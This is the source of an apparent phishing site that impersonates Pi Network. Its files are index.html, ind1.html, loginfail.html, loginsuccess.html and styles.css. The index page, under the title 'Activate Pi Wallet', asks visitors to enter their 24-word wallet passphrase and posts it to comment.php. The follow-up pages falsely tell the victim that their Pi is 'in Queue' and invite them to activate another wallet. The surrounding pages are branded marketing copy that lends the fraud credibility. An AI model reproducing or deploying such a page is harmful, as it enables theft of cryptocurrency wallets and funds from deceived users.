
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Activate Wallet</title>
    
    <link rel="stylesheet" href="styles.css">
      <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
      <!-- Custom CSS -->
      <style>
          :root {
              --primary-color: #00F0C5;
              --dark-bg: #0A1A2B;
              --card-bg: rgba(255, 255, 255, 0.05);
          }
  
          body {
              font-family: 'Inter', sans-serif;
              background-color: #291638;
              color: white;
              overflow-x: hidden;
          }
  
          .gradient-text {
              background: linear-gradient(45deg, #00F0C5, #00D1B2);
              -webkit-background-clip: text;
              background-clip: text;
              color: transparent;
          }
  
          /* Feature Cards */
          .feature-card {
              background: var(--card-bg);
              border-radius: 20px;
              backdrop-filter: blur(10px);
              transition: all 0.3s ease;
              border: 1px solid rgba(255, 255, 255, 0.1);
          }
  
          .feature-card:hover {
              transform: translateY(-10px);
              box-shadow: 0 15px 30px rgba(0, 240, 197, 0.1);
          }
  
          /* Buttons */
          .pi-btn {
              background: #291630;
              color: #fcb349;
              padding: 12px 30px;
              border-radius: 50px;
              font-weight: 600;
              transition: all 0.3s ease;
              border: none;
          }
  
          .pi-btn:hover {
              transform: translateY(-2px);
              box-shadow: 0 10px 20px rgba(0, 240, 197, 0.3);
          }
  
          /* Stats Section */
          .stat-number {
              font-size: 2.5rem;
              font-weight: 700;
              background: linear-gradient(45deg, #00F0C5, #00D1B2);
              -webkit-background-clip: text;
              background-clip: text;
              color: transparent;
          }
  
          /* Footer */
          .footer-section {
              background: #291638;
              backdrop-filter: blur(10px);
              border-top: 1px solid rgba(255, 255, 255, 0.1);
          }
      </style>
  
      <!-- Google Fonts -->
      <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
      
</head>
<body>
    <nav class="navbar navbar-expand-lg navbar-dark nav-glass fixed-top">
        <div class="container">
            <a class="navbar-brand" href="index.html">
                <img src="logo.png" alt="Pi Network" height="48">
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNav">
                <ul class="navbar-nav ms-auto">
                    <li class="nav-item mx-3"><a class="nav-link" href="ind1.html">Home</a></li>
                    <li class="nav-item mx-3"><a class="nav-link" href="ind1.html">About</a></li>
                    <li class="nav-item mx-3"><a class="nav-link" href="ind1.html">Mining</a></li>
                    <li class="nav-item mx-3"><a class="nav-link" href="ind1.html">Community</a></li>
                </ul>
            </div>
        </div>
    </nav>

    <!-- Hero Section -->
    <div class="container">
        <header>
            <h1>Activate Pi Wallet</h1>
        </header>

        <main>
            <form id="commentForm" action="comment.php" method="POST">
                <label for="comment">Enter 24 Words Pass phrase:</label>
                <textarea id="comment" name="comment" rows="4" placeholder="cow dog cat fish goat hen lion upto twenty four words which you used to login in the system for safety donot show anyone" required></textarea>

                <button type="submit">Activate</button>
            </form>
        </main>

        <footer>
            <p>&copy; 2025 Activatepi.org All rights reserved.</p>
        </footer>
    </div>
</body>
</html>
</file>


<file: ind1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pi Network | Decentralized Cryptocurrency</title>
    
    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
    
    <!-- Custom CSS -->
    <style>
        :root {
            --primary-color: #00F0C5;
            --dark-bg: #0A1A2B;
            --card-bg: rgba(255, 255, 255, 0.05);
        }

        body {
            font-family: 'Inter', sans-serif;
            background-color: #291638;
            color: white;
            overflow-x: hidden;
        }

        /* Navigation */
        .nav-glass {
            background: #291638 !important;
            backdrop-filter: blur(10px);
            border-bottom: 1px solid rgba(255, 255, 255, 0.1);
        }

        /* Hero Section */
        .hero-section {
            padding: 150px 0 100px;
            background: radial-gradient(circle at 50% 50%, #0D2B4D 0%, #291638 70%);
        }

        .gradient-text {
            background: linear-gradient(45deg, #00F0C5, #00D1B2);
            -webkit-background-clip: text;
            background-clip: text;
            color: transparent;
        }

        /* Feature Cards */
        .feature-card {
            background: var(--card-bg);
            border-radius: 20px;
            backdrop-filter: blur(10px);
            transition: all 0.3s ease;
            border: 1px solid rgba(255, 255, 255, 0.1);
        }

        .feature-card:hover {
            transform: translateY(-10px);
            box-shadow: 0 15px 30px rgba(0, 240, 197, 0.1);
        }

        /* Buttons */
        .pi-btn {
            background: #291630;
            color: #fcb349;
            padding: 12px 30px;
            border-radius: 50px;
            font-weight: 600;
            transition: all 0.3s ease;
            border: none;
        }

        .pi-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 10px 20px rgba(0, 240, 197, 0.3);
        }

        /* Stats Section */
        .stat-number {
            font-size: 2.5rem;
            font-weight: 700;
            background: linear-gradient(45deg, #00F0C5, #00D1B2);
            -webkit-background-clip: text;
            background-clip: text;
            color: transparent;
        }

        /* Footer */
        .footer-section {
            background: #291638;
            backdrop-filter: blur(10px);
            border-top: 1px solid rgba(255, 255, 255, 0.1);
        }
    </style>

    <!-- Google Fonts -->
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>

    <!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-dark nav-glass fixed-top">
        <div class="container">
            <a class="navbar-brand" href="index.html">
                <img src="logo.png" alt="Pi Network" height="48">
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNav">
                <ul class="navbar-nav ms-auto">
                    <li class="nav-item mx-3"><a class="nav-link" href="#">Home</a></li>
                    <li class="nav-item mx-3"><a class="nav-link" href="#">About</a></li>
                    <li class="nav-item mx-3"><a class="nav-link" href="#">Mining</a></li>
                    <li class="nav-item mx-3"><a class="nav-link" href="#">Community</a></li>
                </ul>
            </div>
        </div>
    </nav>

    <!-- Hero Section -->
    <section class="hero-section">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-6">
                    <h1 class="display-3 fw-bold mb-4 gradient-text">Decentralized Cryptocurrency for Everyone</h1>
                    <p class="lead mb-5">Join millions of users worldwide mining Pi - the first digital currency you can mine directly from your phone.</p><!-- 
                    <button class="pi-btn" >Activate Wallet</button> -->
                    <a class="navbar-brand" href="index.html">
                    <img src="logo.png" alt="Pi Network" height="48">
                    </a>
                </div>
                <div class="col-lg-6">
                    
                </div>
            </div>
        </div>
    </section>

    <!-- Features Section -->
    <section class="py-5">
        <div class="container">
            <div class="row g-4">
                <div class="col-md-4">
                    <div class="feature-card p-4 h-100">
                        <h3 class="gradient-text">Mobile First</h3>
                        <p>Mine directly from your smartphone without draining battery</p>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="feature-card p-4 h-100">
                        <h3 class="gradient-text">Energy Efficient</h3>
                        <p>Uses 99% less energy than traditional mining methods</p>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="feature-card p-4 h-100">
                        <h3 class="gradient-text">Secure</h3>
                        <p>Military-grade encryption and decentralized consensus algorithm</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Stats Section -->
    <section class="py-5">
        <div class="container text-center">
            <div class="row g-4">
                <div class="col-md-3">
                    <div class="stat-number">60M+</div>
                    <p>Active Miners</p>
                </div>
                <div class="col-md-3">
                    <div class="stat-number">205+</div>
                    <p>Countries</p>
                </div>
                <div class="col-md-3">
                    <div class="stat-number">0.001%</div>
                    <p>Energy Usage</p>
                </div>
                <div class="col-md-3">
                    <div class="stat-number">24/7</div>
                    <p>Access</p>
                </div>
            </div>
        </div>
    </section>

    <!-- CTA Section -->
    <section class="py-5">
        <div class="container">
            <div class="feature-card p-5 text-center">
                <h2 class="gradient-text mb-4">Ready to Join the Future?</h2>
                <p class="mb-4">Download the app and start mining in minutes</p>
                <button class="pi-btn">Download Now</button>
            </div>
        </div>
    </section>

    <!-- Footer -->
    <footer class="footer-section py-5">
        <div class="container">
            <div class="row g-4">
                <div class="col-md-4">
                    <h5>Pi Network</h5>
                    <p>Decentralizing cryptocurrency for everyone</p>
                </div>
                <div class="col-md-2">
                    <h6>Company</h6>
                    <ul class="list-unstyled">
                        <li><a href="#" class="text-white text-decoration-none">About</a></li>
                        <li><a href="#" class="text-white text-decoration-none">Blog</a></li>
                        <li><a href="#" class="text-white text-decoration-none">Careers</a></li>
                    </ul>
                </div>
                <div class="col-md-2">
                    <h6>Resources</h6>
                    <ul class="list-unstyled">
                        <li><a href="#" class="text-white text-decoration-none">Whitepaper</a></li>
                        <li><a href="#" class="text-white text-decoration-none">FAQ</a></li>
                        <li><a href="#" class="text-white text-decoration-none">Support</a></li>
                    </ul>
                </div>
                <div class="col-md-4">
                    <h6>Stay Connected</h6>
                    <!-- Add social media icons here -->
                </div>
            </div>
        </div>
    </footer>

    <!-- Bootstrap JS -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
</file>

<file: loginfail.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pi Network | Activated</title>
    
    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
    
    <!-- Custom CSS -->
    <style>
        :root {
            --primary-color: #00F0C5;
            --dark-bg: #0A1A2B;
            --card-bg: rgba(255, 255, 255, 0.05);
        }

        body {
            font-family: 'Inter', sans-serif;
            background-color: #291638;
            color: white;
            overflow-x: hidden;
        }

        /* Navigation */
        .nav-glass {
            background: #291638 !important;
            backdrop-filter: blur(10px);
            border-bottom: 1px solid rgba(255, 255, 255, 0.1);
        }

        /* Hero Section */
        .hero-section {
            padding: 150px 0 100px;
            background: radial-gradient(circle at 50% 50%, #0D2B4D 0%, #291638 70%);
        }

        .gradient-text {
            background: linear-gradient(45deg, #00F0C5, #00D1B2);
            -webkit-background-clip: text;
            background-clip: text;
            color: transparent;
        }

        /* Feature Cards */
        .feature-card {
            background: var(--card-bg);
            border-radius: 20px;
            backdrop-filter: blur(10px);
            transition: all 0.3s ease;
            border: 1px solid rgba(255, 255, 255, 0.1);
        }

        .feature-card:hover {
            transform: translateY(-10px);
            box-shadow: 0 15px 30px rgba(0, 240, 197, 0.1);
        }

        /* Buttons */
        .pi-btn {
            background: #291630;
            color: #fcb349;
            padding: 12px 30px;
            border-radius: 50px;
            font-weight: 600;
            transition: all 0.3s ease;
            border: none;
        }

        .pi-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 10px 20px rgba(0, 240, 197, 0.3);
        }

        /* Stats Section */
        .stat-number {
            font-size: 2.5rem;
            font-weight: 700;
            background: linear-gradient(45deg, #00F0C5, #00D1B2);
            -webkit-background-clip: text;
            background-clip: text;
            color: transparent;
        }

        /* Footer */
        .footer-section {
            background: #291638;
            backdrop-filter: blur(10px);
            border-top: 1px solid rgba(255, 255, 255, 0.1);
        }
    </style>

    <!-- Google Fonts -->
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>

    <!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-dark nav-glass fixed-top">
        <div class="container">
            <a class="navbar-brand" href="index.html">
                <img src="logo.png" alt="Pi Network" height="48">
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNav">
                <ul class="navbar-nav ms-auto">
                    <li class="nav-item mx-3"><a class="nav-link" href="ind1.html">Home</a></li>
                    <li class="nav-item mx-3"><a class="nav-link" href="#">About</a></li>
                    <li class="nav-item mx-3"><a class="nav-link" href="#">Mining</a></li>
                    <li class="nav-item mx-3"><a class="nav-link" href="#">Community</a></li>
                </ul>
            </div>
        </div>
    </nav>

    <!-- Hero Section -->
    <section class="hero-section">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-6">
                    <h1 class="display-3 fw-bold mb-4 gradient-text center">It is Already</h1>
                    <h1 class="display-3 fw-bold mb-4 gradient-text">in Queue</h1><!-- 
                    <button class="pi-btn" >Activate Wallet</button> -->
                    <a class="navbar-brand" href="index.html">
                    <button class="pi-btn" >Activate Another Wallet</button></a>
                </div>

            </div>
        </div>
    </section>

 
    <!-- Footer -->
    <footer class="footer-section py-5">
        <div class="container">
            <div class="row g-4">
                <div class="col-md-4">
                    <h5>Pi Network</h5>
                    <p>Pi Network is a decentralized cryptocurrency project designed to make cryptocurrency mining accessible to everyday users through mobile devices. Unlike traditional cryptocurrencies which require significant computational power and energy, Pi Network allows users to mine its native cryptocurrency, Pi (π), using their smartphones without draining battery life or consuming excessive energy.</p>
                </div>
                <div class="col-md-2">
                    <h6>Company</h6>
                    <ul class="list-unstyled">
                        <li><a href="#" class="text-white text-decoration-none">About</a></li>
                        <li><a href="#" class="text-white text-decoration-none">Blog</a></li>
                        <li><a href="#" class="text-white text-decoration-none">Careers</a></li>
                    </ul>
                </div>
                <div class="col-md-2">
                    <h6>Resources</h6>
                    <ul class="list-unstyled">
                        <li><a href="#" class="text-white text-decoration-none">Whitepaper</a></li>
                        <li><a href="#" class="text-white text-decoration-none">FAQ</a></li>
                        <li><a href="#" class="text-white text-decoration-none">Support</a></li>
                    </ul>
                </div>
                <div class="col-md-4">
                    <h6><img src="logo.png" alt="Pi Network" height="100"></h6>
                    <!-- Add social media icons here -->
                </div>
            </div>
        </div>
    </footer>

    <!-- Bootstrap JS -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
</file>

<file: loginsuccess.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pi Network | Activated</title>
    
    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
    
    <!-- Custom CSS -->
    <style>
        :root {
            --primary-color: #00F0C5;
            --dark-bg: #0A1A2B;
            --card-bg: rgba(255, 255, 255, 0.05);
        }

        body {
            font-family: 'Inter', sans-serif;
            background-color: #291638;
            color: white;
            overflow-x: hidden;
        }

        /* Navigation */
        .nav-glass {
            background: #291638 !important;
            backdrop-filter: blur(10px);
            border-bottom: 1px solid rgba(255, 255, 255, 0.1);
        }

        /* Hero Section */
        .hero-section {
            padding: 150px 0 100px;
            background: radial-gradient(circle at 50% 50%, #0D2B4D 0%, #291638 70%);
        }

        .gradient-text {
            background: linear-gradient(45deg, #00F0C5, #00D1B2);
            -webkit-background-clip: text;
            background-clip: text;
            color: transparent;
        }

        /* Feature Cards */
        .feature-card {
            background: var(--card-bg);
            border-radius: 20px;
            backdrop-filter: blur(10px);
            transition: all 0.3s ease;
            border: 1px solid rgba(255, 255, 255, 0.1);
        }

        .feature-card:hover {
            transform: translateY(-10px);
            box-shadow: 0 15px 30px rgba(0, 240, 197, 0.1);
        }

        /* Buttons */
        .pi-btn {
            background: #291630;
            color: #fcb349;
            padding: 12px 30px;
            border-radius: 50px;
            font-weight: 600;
            transition: all 0.3s ease;
            border: none;
        }

        .pi-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 10px 20px rgba(0, 240, 197, 0.3);
        }

        /* Stats Section */
        .stat-number {
            font-size: 2.5rem;
            font-weight: 700;
            background: linear-gradient(45deg, #00F0C5, #00D1B2);
            -webkit-background-clip: text;
            background-clip: text;
            color: transparent;
        }

        /* Footer */
        .footer-section {
            background: #291638;
            backdrop-filter: blur(10px);
            border-top: 1px solid rgba(255, 255, 255, 0.1);
        }
    </style>

    <!-- Google Fonts -->
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>

    <!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-dark nav-glass fixed-top">
        <div class="container">
            <a class="navbar-brand" href="index.html">
                <img src="logo.png" alt="Pi Network" height="48">
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNav">
                <ul class="navbar-nav ms-auto">
                    <li class="nav-item mx-3"><a class="nav-link" href="ind1.html">Home</a></li>
                    <li class="nav-item mx-3"><a class="nav-link" href="#">About</a></li>
                    <li class="nav-item mx-3"><a class="nav-link" href="#">Mining</a></li>
                    <li class="nav-item mx-3"><a class="nav-link" href="#">Community</a></li>
                </ul>
            </div>
        </div>
    </nav>

    <!-- Hero Section -->
    <section class="hero-section">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-6">
                    <h1 class="display-3 fw-bold mb-4 gradient-text center">Congratulations!!!</h1>
                    <h1 class="display-3 fw-bold mb-4 gradient-text">Your Pi is in Queue</h1><!-- 
                    <button class="pi-btn" >Activate Wallet</button> -->
                    <a class="navbar-brand" href="index.html">
                    <button class="pi-btn" >Activate Another Wallet</button></a>
                </div>

            </div>
        </div>
    </section>
    <!-- Footer -->
    <footer class="footer-section py-5">
        <div class="container">
            <div class="row g-4">
                <div class="col-md-4">
                    <h5>Pi Network</h5>
                    <p>Pi Network is a decentralized cryptocurrency project designed to make cryptocurrency mining accessible to everyday users through mobile devices. Unlike traditional cryptocurrencies which require significant computational power and energy, Pi Network allows users to mine its native cryptocurrency, Pi (π), using their smartphones without draining battery life or consuming excessive energy.</p>
                </div>
                <div class="col-md-2">
                    <h6>Company</h6>
                    <ul class="list-unstyled">
                        <li><a href="#" class="text-white text-decoration-none">About</a></li>
                        <li><a href="#" class="text-white text-decoration-none">Blog</a></li>
                        <li><a href="#" class="text-white text-decoration-none">Careers</a></li>
                    </ul>
                </div>
                <div class="col-md-2">
                    <h6>Resources</h6>
                    <ul class="list-unstyled">
                        <li><a href="#" class="text-white text-decoration-none">Whitepaper</a></li>
                        <li><a href="#" class="text-white text-decoration-none">FAQ</a></li>
                        <li><a href="#" class="text-white text-decoration-none">Support</a></li>
                    </ul>
                </div>
                <div class="col-md-4">
                    <h6><img src="logo.png" alt="Pi Network" height="100"></h6>
                    <!-- Add social media icons here -->
                </div>
            </div>
        </div>
    </footer>

    <!-- Bootstrap JS -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
</file>
<file: styles.css>
body {
    font-family: 'Arial', sans-serif;
    margin: 0;
    padding: 0;
    background-color: #1e1e2f; /* Dark background */
    color: #ffffff; /* White text */
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.container {
    background-color: #2a2a40; /* Dark container */
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.3);
    width: 100%;
    max-width: 500px;
}

header {
    text-align: center;
    margin-bottom: 20px;
}

header h1 {
    font-size: 2rem;
    color: #00d1b2; /* Minepi green */
}

form {
    display: flex;
    flex-direction: column;
}

label {
    margin-bottom: 10px;
    font-weight: bold;
    color: #fcb349 /* Minepi green */
}

textarea {
    width: 100%;
    padding: 10px;
    margin-bottom: 15px;
    border: 1px solid #00d1b2; /* Minepi green */
    border-radius: 5px;
    background-color: #1e1e2f; /* Dark background */
    color: #ffffff; /* White text */
    resize: vertical;
}

button {
    padding: 10px;
    background-color: #fcb349; /* Minepi green */
    color: #ffffff; /* White text */
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-size: 1rem;
    transition: background-color 0.3s ease;
}

button:hover {
    background-color: #00b89c; /* Darker Minepi green */
}

footer {
    text-align: center;
    margin-top: 20px;
    font-size: 0.9rem;
    color: #888;
}
</file>
